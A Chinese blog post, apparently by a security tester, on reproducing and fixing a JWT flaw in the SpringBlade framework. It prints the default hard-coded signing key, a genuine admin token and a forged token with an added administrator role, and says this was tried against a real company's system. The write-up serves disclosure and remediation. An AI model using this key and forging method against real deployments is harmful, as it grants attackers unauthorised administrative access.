spring blade框架jwt认证缺陷漏洞复现与修复
复现
默认硬编码的SIGN KEY
1 | bladexisapowerfulmicroservicearchitectureupgradedandoptimizedfromacommercialproject |
正常的
1 | eyJhbGciOiJIUzM4NCIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJpc3N1c2VyIiwiYXVkIjoiYXVkaWVuY2UiLCJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJwb3N0X2lkIjoiMTEyMzU5ODgyMTczODY3NTIwMSIsInVzZXJfaWQiOiIxMTIzNTk4ODIxNzM4Njc1MjAxIiwicm9sZV9pZCI6IjExMjM1OTg4MjE3Mzg2NzUyMDEiLCJ1c2VyX25hbWUiOiJhZG1pbiIsIm5pY2tfbmFtZSI6IueuoeeQhuWRmCIsInRva2VuX3R5cGUiOiJhY2Nlc3NfdG9rZW4iLCJkZXB0X2lkIjoiMTEyMzU5ODgyMTczODY3NTIwMSIsImFjY291bnQiOiJhZG1pbiIsImNsaWVudF9pZCI6InNhYmVyIn0.wL3z6UVoCGKwdCpvr84l_zJ4FFuGLD8nkjJbzapoUj1xzwM4M9L5IzikHUzJNqS5 |
有了密钥验证通过
然后就可以直接伪造高权限jwt数据,加个"role_name": "administrator"就行
1 | eyJhbGciOiJIUzM4NCIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJpc3N1c2VyIiwiYXVkIjoiYXVkaWVuY2UiLCJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJyb2xlX25hbWUiOiJhZG1pbmlzdHJhdG9yIiwicG9zdF9pZCI6IjExMjM1OTg4MjE3Mzg2NzUyMDEiLCJ1c2VyX2lkIjoiMTEyMzU5ODgyMTczODY3NTIwMSIsInJvbGVfaWQiOiIxMTIzNTk4ODIxNzM4Njc1MjAxIiwidXNlcl9uYW1lIjoiYWRtaW4iLCJuaWNrX25hbWUiOiLnrqHnkIblkZgiLCJ0b2tlbl90eXBlIjoiYWNjZXNzX3Rva2VuIiwiZGVwdF9pZCI6IjExMjM1OTg4MjE3Mzg2NzUyMDEiLCJhY2NvdW50IjoiYWRtaW4iLCJjbGllbnRfaWQiOiJzYWJlciJ9.gbUWSdFfmzfU_gKzFYjyyJzcrHBfOwswJvptowNwNwfo12QilWudTMg-LbDAOPwk |
以一个真实案例,伪造一个jwt数据
然后查看接口数据,这企业不行啊,没有鉴权,所有账号都能看所有数据。。。。算了,反正是伪造了
修复
改源码然后重新打包,这里主要不是我的问题,跟企业的开发对接了下,他们说修了,然后我复测还是没修,但是他们给我看了改代码的地方,搞不懂
后面说是改错位置了,现在修了
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 lan1ocのblog!



![[记录]尝试shiro有key无链利用,但失败](/img/c1/3.webp)

